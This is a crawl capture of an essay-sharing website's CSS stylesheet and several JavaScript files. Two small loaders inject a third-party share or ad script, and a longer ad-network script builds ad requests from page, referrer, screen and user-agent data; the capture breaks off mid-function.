	background: #62b0d9 url(../images/logo.png) no-repeat center 10px;
	text-align: center;
	padding-top: 145px;
	font-size: 11px;
	font-weight: 700;
	color: #fff !important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	position: relative;
}
.logo a::before {
	content: "";
	position: absolute;
	top: -133px;
	left: 0;
	display: block;
	width: 400px;
	height: 133px;
	background: url(../images/logo-before.png) no-repeat center center;
}
.banndar468x60 {display:block; width:728px; height:90px; position:absolute; top:50%; left: 50%; z-index:4; margin: -45px 0 0 -164px;}
.header-bottom {width:1220px; height:70px; background:url('../img/header-bottom.png') no-repeat;}
.header-login {width:1220px; height:55px; background:url('../img/header-bottom.png') no-repeat;}
.nav-bar {height:50px; float: left; line-height: 50px;}
.nav-bar a {
	text-transform: uppercase;
	font-size: 14px;
	margin-right: 30px;
}
/*.page-content {background:url('../img/page-content.png') repeat-y;}*/

.page_middle {padding-top:5px;}
.foter {background: #2a4b5c; display: inline-block; width: 100%;}
.foter-menu {background: #386379; height:50px; line-height:50px; font-size: 0; text-align: center;}
.foter-bottom {max-width:1220px; margin: auto;}
.commTable {-moz-border-radius:5px;-webkit-border-radius:5px; border-radius:5px; -moz-box-shadow:0 0px 5px #000;box-shadow:0 0px 5px #000;-webkit-box-shadow:0 0px 5px #000; padding:5px; margin:5px;}


.Smenu_link, .Smenu_link:visited {display:block; width:228px; padding:4px 3px 4px 19px; background:url('../img/site_menu.png') no-repeat #fff; background-position:4px 5px; border-bottom:1px solid #f7f7f7; font-size:9pt;}
.Smenu_link:hover, .Smenu_link:active {text-shadow:0 0 5px #fff; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff; background:url('../img/site_menu.png') no-repeat #2594d1; background-position:4px -12px;}

.Smenu_link_dva, .Smenu_link_dva:visited {display:block; width:228px; padding:4px 3px 4px 19px; background:url('../img/site_menu_dva.png') no-repeat #fff; background-position:4px 5px; border-bottom:1px solid #f7f7f7; font-size:9pt;}
.Smenu_link_dva:hover, .Smenu_link_dva:active {text-shadow:0 0 5px #fff; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff; background:url('../img/site_menu_dva.png') no-repeat #2594d1; background-position:4px -12px;}

.Smenu_link_one:link, .Smenu_link_one:visited {display:block; font-size: 13px; color: #3f3f3f; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: 240px;}
.Smenu_link_one::before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 7px;
	height: 7px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #62b0d9;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	margin-right: 10px;
}
.Smenu_link_one:hover, .Smenu_link_one:active {color:#62b0d9;}
.Smenu_link_one:hover::before,
.Smenu_link_one.active::before {
	background: #62b0d9;
}

.Smenu_link_one:nth-child(2n-1) {
	background: #f4f4f4;
}

a:link, a:visited {text-decoration:none; color:#2594d1;}
a:hover, a:active {text-decoration:none; color:#000;}
a:hover, a:active {text-decoration:none; color:#000;}

.nav-bar a:link, .nav-bar a:visited {text-decoration:none; color: #3f3f3f;}
.nav-bar a:hover, .nav-bar a:active {text-decoration:none; color:#62b0d9;}

a.banner_url {display:block; width:130px; height:23px; background:url('../img/banner-link.png');position:absolute; right:30px; top:91px; z-index:3;}
a.banner_url:hover, a.banner_url:active {background-position:0 -23px;}

.search_form {position:absolute; right:13px; top:10px;}
.search-input {width:240px; height:26px; border:0px; background:url('../img/search-form_bg.png') no-repeat; padding:5px 22px 5px 5px; margin:0px; position:absolute; right:0px; top:0px; z-index:4;}
.search-button {cursor:pointer; width:16px; height:16px; border:0px; background:url('../img/search_button.png') no-repeat; position:absolute; right:5px; top:5px; z-index:5;}
.search-button:hover {background-position:0 -16px;}
.search-button:active {background-position:0 -16px;}

hr {border-bottom:1px solid #ccc; height:2px !important; border-top:1px solid #fff; border-left:1px solid #ccc;}


.sendn{background:url(../images/send.gif) no-repeat;display:block;width:99px;height:31px;background-position:0 0; float:left; margin: 0px 5px 0px 5px;}
.sendn:hover{background-position:0 -31px;}


/*�����*/
.block {
	min-width:240px;
	text-align:left;
	margin-bottom: 25px;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
}
.block_top {min-width:240px; height:40px; color:#fff; font-weight: 700; padding: 0 0 0 15px; position: relative; text-transform: uppercase; background: #fff; border-top-right-radius: 20px;}
.block_top::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 90%;
	background: #62b0d9;
	z-index: 1;
}
.block_top::after {
	content: "";
	position: absolute;
	right: 0;
	top: -5px;
	display: block;
	width: 50px;
	height: 50px;
	border: 2px solid #62b0d9;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: url(../images/block-title-icon.jpg) no-repeat center center #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 3;
}
.block_top span {
	position: relative;
	z-index: 2;
}
.block_top_red {min-width:280px; height:40px; color:#fff; font-weight: 700; padding: 0 0 0 15px; position: relative; text-transform: uppercase; background: #fff; border-top-right-radius: 20px;}
.block_top_red::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 90%;
	background: #e96363;
	z-index: 1;
}
.block_top_red::after {
	content: "";
	position: absolute;
	right: 0;
	top: -5px;
	display: block;
	width: 50px;
	height: 50px;
	border: 2px solid #e96363;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: url(../images/block-title-icon.jpg) no-repeat center center #fff;
	z-index: 3;
}
.block_top_red span {
	position: relative;
	z-index: 2;
}
.block_middle {width:300px; background: #fff; padding: 25px 5px;}
.block_bottom {}

.left-col {
	padding-right: 10px;
}

.right-col {
	padding-left: 10px;
}

.short-item {
	border-top: 2px solid #62b0d9;
	margin-bottom: 30px;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
}

/*��� ����������*/
.content_center{width:650px;}
.forum_center{padding-top:13px;padding-left:10px;padding-right:10px;margin-top:1px;}
td.speedbar_left{padding-left: 15px;}
td.speedbar_center{font-size:11px; padding: 13px 0;}
td.speedbar_right{}
td.ss_topwhite{background:#fff; padding:15px 15px 35px 15px; position: relative;}
td.ss_topwhite::after {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 20px;
	display: block;
	width: 50px;
	height: 2px;
	background: #dedede;
	margin-left: -25px;
}
h1.short-title {
	text-align: center;
}
h1.short-title::before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 18px;
	height: 18px;
	background: url(../images/short-title-icon.png) no-repeat center center;
	margin-right: 10px;
}
td.ss_top{background:url(../images/ss_top.gif) repeat-x;height:32px;font-size:10px;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;color:#bebebe;padding:0 0 0 10px;}

.ss_center{background:#fff;padding: 0 15px 80px 15px; position: relative;}
.ss_center2{background:#fff;}
td.editfav{padding:0 5px 0 0;}
td.editfav img{float:right;padding:0 4px 0 0;}
span.ssimg{position:relative;top:2px;padding-right:3px;}
.ratingbg{float:left;padding:1px 0 0 0;}
.padd10px{padding:10px;}

td.ssbot_center{height:32px;font-size:11px; padding-left: 25px;}
td.ssbot_right{width:111px;height:32px; padding-right: 20px;}

.sstoplink{padding:2px 0 0 0;}
span.ssimgb{position:relative;top:2px;}
.ssbotlink{font-size:10px;color:#bebebe;position:relative;top:-3px;}
.readmore a {position:absolute; bottom: -4px; left: 50%; margin-left: -66.5px; background: #62b0d9; color: #fff; font-size: 14px; text-transform: uppercase; font-weight: 700; display: block; width: 133px; height: 50px; text-align: center; line-height: 50px;}
.readmore a::after {
	content: "";
	position: absolute;
	right: -4px;
	bottom: 0;
	display: block;
	width: 0;
	height: 0;
	border-top: 4px solid #4e8bac;
	border-right: 4px solid transparent;
}
img.more{display:block;height:24px;width:104px;background:url(../images/more.gif) no-repeat;background-position:0 0}
img.more:hover{background-position:0 -24px;}

td.nav_left{background:url(../images/nav_left.gif) no-repeat;width:10px;height:12px;}
td.nav_center{background:url(../images/nav_center.gif) repeat-x;height:12px;}
td.nav_right{background:url(../images/nav_right.gif) no-repeat;width:10px;height:12px;}
.navigation{font-weight: 700;color:#4fbeeb; text-align: center;}
.navigation a{color:#2594d1;}
.navigation a:hover{color:#4fbeeb;text-decoration:none;}
.pagecontentbg{
	background: #fff;
	padding: 10px;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
}
.pagecontentbgforum{background:#fff;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;padding:2px;}

.navigation .prev,
.navigation .next {
	display: inline-block;
	vertical-align: middle;
}

.navigation .prev span,
.navigation .prev a,
.navigation .next span,
.navigation .next a {
	border: 2px solid #a6a6a6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 50px;
	height: 50px;
}

.navigation .prev span,
.navigation .prev a {
	background: url(../images/prev-icon.png) no-repeat center center;
}

.navigation .next span,
.navigation .next a {
	background: url(../images/next-icon.png) no-repeat center center;
}

.navigation a,
.navigation span {
	display: inline-block;
	vertical-align: middle;
}

.navigation .nav-nams {
	border: 2px solid #a6a6a6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 50px;
	line-height: 46px;
	padding: 0 15px;
	display: inline-block;
	vertical-align: top;
	margin: 0 25px;
}

.navigation .nav-nams a,
.navigation .nav-nams span {
	margin: 0 4px;
	font-size: 14px;
}

.navigation .nav-nams a,
.navigation .nav-nams .nav_ext {
	color: #a6a6a6;
}

.navigation .nav-nams span {
	color: #3f3f3f;
}

.naverx{padding:10px 0 0 0;}
.top{display:block;height:19px;width:19px;background:url(../images/naverx.gif) no-repeat;background-position:0 0}
.top:hover{background-position:0 -19px;}

.printbg{position:relative;top:-1px;padding:0 7px 0 0;}
.print{display:block;height:24px;width:72px;background:url(../images/print.gif) no-repeat;background-position:0 0}
.print:hover{background-position:0 -24px;}

.tags{padding:0 0 10px 0;}
.editor_new{padding:0 0 5px 0;}

td.related{background:#fff;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;}
.relatedtxt{padding:10px;}
.related_top{height:8px;background:#9DE8F3;}
.relatedbg{background:#BDF2FA;padding:10px;}
span.related_header{font-weight: 700;text-transform:uppercase;color:#4fbeeb;}
.relatedbg ul{padding:10px 0 5px 0;margin:0;list-style:none;}
#pack1, #pack2 {display:  none;}
td.comments{background:#fff;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;}
.commentstxt{padding:10px;}

td.com_top_left{background:url(../images/com_top_left.gif) no-repeat;width:10px;height:10px;}
td.com_top_center{background:url(../images/com_top_center.gif) repeat-x;height:10px;}
td.com_top_right{background:url(../images/com_top_right.gif) no-repeat;width:10px;height:10px;}

td.com_bot_left{background:url(../images/com_bot_left.gif) no-repeat;width:10px;height:6px;}
td.com_bot_center{background:url(../images/com_bot_center.gif) repeat-x;height:6px;}
td.com_bot_right{background:url(../images/com_bot_right.gif) no-repeat;width:10px;height:6px;}

td.com_center_left{width:9px;border-left:1px solid #EADDD7;}
td.com_center_right{width:9px;border-right:1px solid #EADDD7;}
td.com_center a{color:#2594d1;}
td.com_center a:hover{color:#4fbeeb;text-decoration:none;}

.com_groupicon{padding:3px 0 0 0;}
td.coment{padding:3px 0 0 0;}
.com_date{font-size:10px;line-height:11px;padding:3px 0 0 2px;}
.com_info{font-size:10px;line-height:11px;padding:7px 0 6px 0;border-bottom:1px dashed #2594d1;}
.com_text{padding:10px 0 0 0;}
.com_edit{padding:5px 5px 7px 0;}

.infobg{color:#ca4c20;background-color:#FBDFD1;border: 1px solid #E1C8BC;padding: 5px 5px 7px 5px;}

.addcombg{border-top:1px solid #E1E1E1;}
.addcom{padding:10px 0 0 0;}
.addcom_txt{padding:15px 10px 10px 10px;}
h2.addcom_header{padding:0 0 10px 0;}
.f_textarea{background:url(../images/area.gif) no-repeat;width:498px;height:128px;border:0;overflow:auto;padding:5px 0 20px 5px;}
.bbcodebg{padding:0 0 2px 0;}

table.user_top{padding:15px 0 0 0;}
.sep3px{border-bottom:3px solid #D4D4D4;}
.graybg_dashed{background:#F9F9F9;line-height:16px;border-bottom:1px dashed #ccc;}
.graybg_dotted{background:#F9F9F9;line-height:16px;border-bottom:5px solid #D4D4D4;}

td.ans{border-bottom:1px dashed #ccc;padding:6px;}
.anlabel{padding:2px 0 4px 0;}
.an_button{padding:15px 0 35px 0;text-align:center;}

.dbsize{border-bottom:1px dashed #ccc;padding:6px 6px 8px 6px;}

table.userstop{font-size:11px;text-align:center;}
table.userstop thead td{background:#F5F5F5;border:1px solid #EEEEEE;padding:2px 2px 3px 2px;border-right:0;}
table.userstop td{border:1px solid #EEEEEE;padding:2px 2px 3px 2px;border-right:0;border-top:0;}
table.userstop td:last-child{border-right:1px solid #EEEEEE;}

.pmi{font-size:11px;position:relative;top:-8px;}
.pmbut{padding:15px 0 25px 0;text-align:center;}

table.pm{font-size:11px;text-align:center;}
table.pm td.pm_head{background:#F5F5F5;padding:2px 2px 3px 2px;border-right:0;}
table.pm td{border:1px solid #EEEEEE;padding:2px 2px 3px 2px;border-right:0;}
table.pm td:last-child{border-right:1px solid #EEEEEE;}

.design{padding:0 0 0 25px;float:left;}
.copy{font-size:11px;color:#fff;text-align:center;line-height:18px;}
.copy a{color:#fff;}




/* ----////// ������� /////------- */

.banners a img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);}
.banners a:hover img {opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);}
.banners {background:url('http://ukrefs.com.ua/img/shadow_baner.png') no-repeat transparent; padding: 5px; width: 88px; height: 31px;}


a.foter-link:link, a.foter-link:visited {display: inline-block; margin: 0 4px; vertical-align: middle; height:34px; line-height:34px; padding:0px 15px; background: #62b0d9; color:#fff; font-size:11px; text-decoration:none; font-weight: 700; text-transform: uppercase;}
a.foter-link:hover {background-position:100% -26px;}
a.foter-link:active {background-position:100% -52px;}

a.menu-button:link, a.menu-button:visited {width:auto; height:48px; line-height:48px; padding:0px 15px; background:url('../img/menu-button.png') no-repeat; background-position:100% 0%; color:#666; font-size:9pt; display:block; float:left; text-decoration:none; text-shadow:0px 1px 0px #fff;}
a.menu-button:hover, a.menu-button:active {background-position:100% -48px;}












/* ==================== Cpojer by BES Edition */
.cpojer-by-bes a {
    display: inline-block;
    padding: 5px;
    outline: 0;
    color: #587ed7;     /* ====== ���� �������� ������ */
    -webkit-transition-duration: 0.25s;
    -moz-transition-duration: 0.25s;
    -o-transition-duration: 0.25s;
    transition-duration: 0.25s;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transform: scale(1) rotate(0);
    -moz-transform: scale(1) rotate(0);
    -o-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
}
.cpojer-by-bes a:hover {
    background: #587ed7;      /* ====== ���� ���� ��� ����� */
    text-decoration: none;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-transform: scale(1.05) rotate(-1deg);
    -moz-transform: scale(1.05) rotate(-1deg);
    -o-transform: scale(1.05) rotate(-1deg);
    transform: scale(1.05) rotate(-1deg);
}
.cpojer-by-bes a:nth-child(2n):hover {
    -webkit-transform: scale(1.05) rotate(1deg);
    -moz-transform: scale(1.05) rotate(1deg);
    -o-transform: scale(1.05) rotate(1deg);
    transform: scale(1.05) rotate(1deg);
}





#share42 {display: inline-block; padding: 6px 0 0 6px; background: #FFF; border: 1px solid #E9E9E9; border-radius: 4px;}
#share42:hover {background: #F6F6F6; border: 1px solid #D4D4D4; box-shadow: 0 0 5px #DDD;}
#share42 a {opacity: 0.5}
#share42:hover a {opacity: 0.7}
#share42 a:hover {opacity: 1}

#textBanner{ border-style: outset;  float:left; margin: 0px 0 0 0;}

.logo-block a {
	display: block;
	width: 89px;
	height: 42px;
	margin: 15px auto;
	background: url(../images/footer-logo.png) no-repeat center center;
}

.copyright {
	text-align: center;
	color: #fff;
	font-size: 11px;
	font-weight: 700;
}

.counter {
	text-align: center;
	margin: 25px 0 10px 0;
}

.counter noindex {
	display: inline-block;
}

.category {
	background: #fff;
	color: #3f3f3f;
	font-size: 11px;
	padding: 10px 0;
	text-align: center;
}

.category span {
	font-weight: 700;
}

.category a {
	color: #3f3f3f;
}

.full-pages {
	text-align: center;
	position: relative;
	top: 4px;
}

.full-pages h3 {
	background: #386379;
	display: inline-block;
	position: relative;
	text-transform: uppercase;
	margin-bottom: 0;
}

.full-pages h3::before {
	content: "";
	position: absolute;
	left: -4px;
	bottom: 0;
	display: block;
	width: 0;
	height: 0;
	border-top: 4px solid #386379;
	border-left: 4px solid transparent;
}

.full-pages a::after {
	content: "";
	position: absolute;
	right: -4px;
	bottom: 0;
	display: block;
	width: 0;
	height: 0;
	border-top: 4px solid #4e8bac;
	border-right: 4px solid transparent;
}

.full-pages a {
	float: right;
	display: block;
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
	text-transform: uppercase;
	color: #fff;
	background: #62b0d9;
}

.full-pages a:hover {
	color: #fff;
}

.full-pages span {
	display: block;
	float: left;
	height: 50px;
	line-height: 50px;
	color: #fff;
	text-transform: uppercase;
	padding: 0 20px;
}

.full-item .ss_center {
	padding-bottom: 0;
}

.full-bott {
	background: #fff;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ukrefs.com.ua/referator.js
body_size: -251
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "https://odnaknopka.ru/ok9.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ukrefs.com.ua/domen_ads.js
body_size: -228
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "https://odnaknopka.ru/ok9.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ukrefs.com.ua/b/js/sys.js
body_size: 7777
content:
/**
 * Created by rooty on 31.08.15.
 */
/*debug

 //debug
 //Debug
 var my_url = window.location.href;
 if (my_url.indexOf('Test_')>0) {
 console.log('test_env = ' + ignore_inscreen);
 }
 //end Debug


 */

var C8AdStorage = function () {
    this._adStorage = {};
};
C8AdStorage.prototype.setAdId = function (rnd, element) {
    this._adStorage[rnd] = element;
};
C8AdStorage.prototype.getAdId = function (rnd) {
    return this._adStorage[rnd];
};
if(typeof c8AdObjectStorage == 'undefined' && c8AdObjectStorage == null)
{
    try{
        var c8AdObjectStorage = new C8AdStorage();
    }catch (ignore){}
}

var ua = navigator.userAgent.toLowerCase();
var isOpera = (ua.indexOf('opera')  > -1);
var isIE = (!isOpera && ua.indexOf('msie') > -1);

function getDocumentHeight() {
    return Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollHeight : document.documentElement.scrollHeight, getViewportHeight());
}

function getViewportHeight() {
    return ((document.compatMode || isIE) && !isOpera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientHeight : document.body.clientHeight : (document.parentWindow || document.defaultView).innerHeight;
}


if ("undefined"==typeof(c8BannerLoaderList))
{
    var c8BannerLoaderList = new Array();
};

if ("undefined"==typeof(c8PlaceUList))
{
    var c8PlaceUList = new Array();
};

function c8_escape (str)
{
    if(typeof escape !== 'function')
    {
        str = encodeURIComponent(str);
    }
    else
    {
        str = escape(str);
    }
    return str;
}

function c8_setcode(site_id,page_id,format_id,width,height,div_id, ssp_key, ssp_site_id, ssp_site_domain, in_visible, inscreen, passback, metric, project_id)
{
    inscreen = typeof inscreen !== 'undefined' ? inscreen : 0;
    //var i=new Image();
    //i.src="http://r.c8.net.ua/rtb_match.php?action=get&ssp_net_id=1&ssp_user_id="+Math.random();

    //Определяем локейшен, откуда нас дернули

    //var location = window.location.host;
    var location = window.location.protocol + '//' + window.location.host + window.location.pathname + window.location.search;

    if ('f3264'==site_id)
    {
        var pix_url = "http://r.c8.net.ua/xmlstat.php?audit1=1&format_id="+format_id+"&ref="+document.referrer+'&rnd='+Math.random();
        var im = new Image();
        im.src = pix_url;
    };
    // console.log(passback);
    if(typeof passback === 'undefined')
    {
        passback = '';
    };
    passback = c8_escape(passback);

    if(typeof metric === 'undefined')
    {
        metric = '';
    }
    metric = c8_escape(metric);

    if(typeof project_id === 'undefined')
    {
        project_id = '';
    }
    project_id = c8_escape(project_id);

    if ("undefined"==typeof(this.c8_sa))
    {
        var c8_sa='';
    }
    else
    {
        var c8_sa=this.c8_sa;
    };

    if ("undefined"==typeof(width)) width='';
    if ("undefined"==typeof(height)) height='';
    if ("undefined"==typeof(div_id)) div_id='';
    if ("undefined"==typeof(ssp_key)) ssp_key='';

    var c8_pid = Math.round(Math.random() * 1000000000);

    c8_sa=c8_sa.replace("'", "");
    c8_sa=c8_sa.replace('"', '');

    if ('f49'!=site_id && "f1172"!=site_id) {
        c8_set_hitua();
    }

    if (''==c8_sa) { 
        c8_sa = typeof(hitua)=='undefined' ? '' : hitua.poll_sex + ';' + hitua.poll_age + ';';
    };

    if (''==c8_sa)
    {
        var iMa=0;
        if (null!=navigator.userAgent.match(/Android/i))
        {
            iMa=2;
        };
        if (null!=navigator.userAgent.match(/(iOS|iPhone|iPod|iPad|iTouch|Mac|WebKit)/i))
        {
            iMa=4+iMa;
        };
        if (null!=navigator.userAgent.match(/(Nokia|Samsung|HTC|LG|Mobile|NEC|Sony|BlackBerry|Palm|Opera mini)/i))
        {
            iMa=8+iMa;
        };
        if (null!=navigator.userAgent.match(/(iPhone)/i))
        {
            iMa=16+iMa;
        };
        if (null!=navigator.userAgent.match(/(Blackberry)/i))
        {
            iMa=32+iMa;
        };
        if (0!=iMa)
        {
            c8_sa='0;0;'+(1+iMa);
        };
    };

    var ssp_id;
    if (""!=ssp_key)
    {
        ssp_id=site_id;
    };

    if (/*10000==site_id &&*/ "" == ssp_key && (9 == format_id || (1 == format_id ) || (2 == format_id ) || (3 == format_id ) ||
    ( 5 == format_id /*&& "f569"==site_id*/) || ( 4 == format_id) || (27 == format_id) || (28 == format_id) ||
    (24 == format_id) || (22 == format_id) || (format_id == 14) || (format_id == 13))) {
        ssp_id = 3634;
        ssp_site_id = site_id;
        ssp_key = 'd41de446ec0ef54335f36466c0a2cb72';
        ssp_site_domain = '';
    }

    if ((""==ssp_key) && (""==div_id) && (5!=format_id))
        document.write('<scr' + 'ipt language="JavaScript" charset="utf-8" src="http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'"></scr' + 'ipt>');
    else
    {
        if (/*(""==ssp_key) &&*/ (2==format_id || 3==format_id) && (""!=div_id) && ("undefined"==typeof(c8PlaceUList[div_id])))
        {
            //c8PlaceUList[div_id]='http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'';

            c8PlaceUList[div_id]='http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'';
            //c8PlaceUList[format_id]='http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'';

            /*
             var n_site_id=site_id;
             if ("e"==n_site_id.substr(0,1))
             {
             n_site_id="f"+n_site_id.substr(1);
             };

             if (2==format_id)
             {
             c8_load_script('http://b.c8.net.ua/show?'+n_site_id+'&' + c8_pid + '&1011&11&300&600&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'');
             };

             if (3==format_id)
             {
             c8_load_script('http://b.c8.net.ua/show?'+n_site_id+'&' + c8_pid + '&1012&12&240&600&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'');
             };*/
        };



        if (1)
        {
            if (""==ssp_key)
            {
                c8_load_script('http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'');
            }
            else
            {

                var ctype = '';
                var cbw = '';
                try{
                    var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection || null;
                    if(connection !== null){
                        if ('bandwidth' in connection){
                            cbw = connection.bandwidth;
                        }
                        if ('type' in connection){
                            ctype = connection.type;
                        }
                    }
                }catch(ignore){}

                try{
                    cw = screen.width;
                    ch = screen.height;
                }catch (e){
                    cw = '';
                    ch = '';
                }
                c8AdObjectStorage.setAdId(c8_pid, null);
                c8_load_script('https://ssp.c8.net.ua/getcode.php?key='+ ssp_key + '&ssp_id='+ssp_id+'&site_id=' + ssp_site_id+'&domain='+c8_escape(ssp_site_domain)+'&rnd=' + c8_pid +
                '&pid='+page_id+'&format_id='+format_id+'&sw='+cw+'&sh='+ch+'&ctype='+ctype+'&cbw='+cbw+'&w='+width+'&h='+height+'&c8_sa='+c8_sa+'&container_id='+div_id+(inIframe()?'&iframe=1':'')+'&is='+inscreen+'&is_ssl='+('https:' == document.location.protocol ? '1' : '0')+'&ref='+(document.referrer
                    ?
                    c8_escape(document.referrer) :
                    '')+'&passback='+ passback + '&metric=' + metric + '&project_id=' + project_id + '&location=' + c8_escape(location) + '');

                /*
                 src='https://r.c8.net.ua/getcode_new.php?key='+ ssp_key + '&ssp_id='+ssp_id+'&site_id=' + ssp_site_id+'&domain='+escape(ssp_site_domain)+'&rnd=' + c8_pid + '&pid='+page_id+'&format_id='+format_id+'&w='+width+'&h='+height+'&c8_sa='+c8_sa+'&container_id='+div_id+'&ref='+(document.referrer ? escape(document.referrer) : '')+'';
                 src_on_error='http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'';
                 c8_XHRload_script(src,src_on_error);*/
            };
        }
    };

    if (("f566"==site_id)||("f1690"==site_id)||("f1689"==site_id)||("f1756"==site_id)||("f1691"==site_id)||("f1910"==site_id)||("f1760"==site_id)||("f1735"==site_id))
    {
        //c8_load_script('http://c8.net.ua/frame.php?s='+site_id+'&'+c8_pid+'&r='+(document.referrer ? escape(document.referrer) : '')+'');
    };

    if (0 && 'f49'!=site_id)
    {
        var b = new SWFObject('http://b.c8.net.ua/s/GATracker.swf', 'c8_track', 1, 1, '8', null);

        b.addVariable('site_id', site_id);
        b.addVariable('format_id', format_id);
        b.addVariable('domain', document.domain);
        b.addParam('allowscriptaccess',"always");
        c8_track_div=document.getElementById('c8_track_div');
        if ("undefined"==typeof(c8_track_div) || null==c8_track_div)
        {
            c8_track_div = document.createElement('div');
            c8_track_div.setAttribute('id', 'c8_track_div');
            c8_track_div.style.width = 1;
            c8_track_div.style.height = 1;
            c8_track_div.style.top=-1000;
            c8_track_div.style.left=-1000;
            c8_track_div.style.position = "absolute";
            document.body.appendChild(c8_track_div);
        };
        b.write('c8_track_div');
    };

    //if (""!=div_id) return;
    /*
     if ((''!=c8_sa) && ('f49'!=site_id))
     {
     var m = c8_sa.split(';');
     if (29<m[1])
     {
     show_code1('f49','12','5','0','0','');
     };
     if (1==m[0])
     {
     show_code1('f49','10','5','0','0','');
     };
     if (2==m[0])
     {
     show_code1('f49','9','5','0','0','');
     };
     };*/

    if(in_array(site_id,['f1568','f1854','f2320','f1760','f1645','f1487','f1689','f2614','f1953','f1492','f543','f1488','f1748','f1499','f1687','f1646','f2745','f1624','f1493','f2916','f1503','f1496','f3183','f1690','f407','f1691','f1486','f1495','f1756','f1489','f1968','f1494','f1497','f566'])){

        //show_code1('f49','24','5','0','0','');
    }

    if(in_array(site_id,['f1046','f986','f1068','f2246','f1483','f2071','f3647','f1485','f3137'])){

        show_code1('f49','21','5','0','0','');
    }


}

if ("undefined"==typeof(c8_tns_already))
{
    var c8_tns_already = 0;
};

// This feature is needed only to block asking matchframe several times for one page. So it's possible that it's a bug
//
// if ("undefined"==typeof(c8_match_user_already))
// {
//     var c8_match_user_already = c8_readCookie("c8_match");
// };
//c8_user_match();
var c8_match_user_already =0;

window.setTimeout(c8_user_match,2500);

function c8_getXHRObject() {
    if (window.XMLHttpRequest)
        return new XMLHttpRequest();
    if (window.ActiveXObject) {
